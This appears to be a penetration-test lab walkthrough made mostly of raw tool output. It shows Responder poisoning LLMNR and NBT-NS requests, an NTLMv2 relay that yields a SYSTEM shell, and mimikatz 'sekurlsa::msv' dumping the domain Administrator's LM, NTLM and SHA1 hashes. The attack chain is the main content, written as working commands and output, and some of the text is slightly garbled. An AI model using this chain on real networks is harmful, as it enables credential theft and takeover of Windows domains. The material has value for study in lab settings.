 WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.56.102]
Challenge set [random]
Don't Respond To Names ['ISATAP']
!] Error starting TCP server on port 389, check permissions or other servers running.
+] Listening for events...
*] [NBT-NS] Poisoned answer sent to 192.168.56.150 for name BOX (service: File Server)
*] [NBT-NS] Poisoned answer sent to 192.168.56.150 for name BOX (service: File Server)
*] [LLMNR]  Poisoned answer sent to 192.168.56.150 for name bOx
*] [LLMNR]  Poisoned answer sent to 192.168.56.150 for name bOx
*] [LLMNR]  Poisoned answer sent to 192.168.56.150 for name bOx
*] [LLMNR]  Poisoned answer sent to 192.168.56.150 for name bOx
*] [LLMNR]  Poisoned answer sent to 192.168.56.150 for name bOx
*] [LLMNR]  Poisoned answer sent to 192.168.56.150 for name bOx
Shell access provided by NTLMv2 replay script
as responder poisoned the LLMNR request of
admin user. This script allow attacker to load
mimikatz s well and thus can perform other
actions as well like dumping NTLM hashes,
currently logged in user plain text
password/hashes etc from compromised
machine.
lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.56.101 as LocalSystem.
C:\Windows\system32\:#whoami
nt authority\system
C:\Windows\system32\:#mimi sekurlsa::msv
[+] Name collision, this file already exist in windows/temp/. Try: delete /windows/Temp
mikatz.exe
[+] Write failed.
File size: 5.53KB
Fetched in: 0.00353 seconds
Output:
Authentication Id : 0 ; 580748 (00000000:0008dc8c)
Session : Interactive from 1
User Name : administrator
Domain : DC2
Logon Server : QUEEN2
Logon Time : 9/16/2018 7:43:38 PM
SID : S-1-5-21-3278633783-2135954725-719832433-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DC2
* LM : 277f8e12b4f5069a18fb0c98358aca03
* NTLM : bcdd07b6e508200b131d81d9c074a644
* SHA1 : d170627795c90e444e3be2a8e35d7849f7d1cc43
Authentication Id : 0 ; 370581 (00000000:0005a795)
Session : Interactive from 2
User Name : box1
Domain : DC2
Logon Server : QUEEN2
Logon Time : 9/16/2018 7:21:03 PM
SID : S-1-5-21-3278633783-2135954725-719832433-1103
msv :
[00000003] Primary
* Username : box1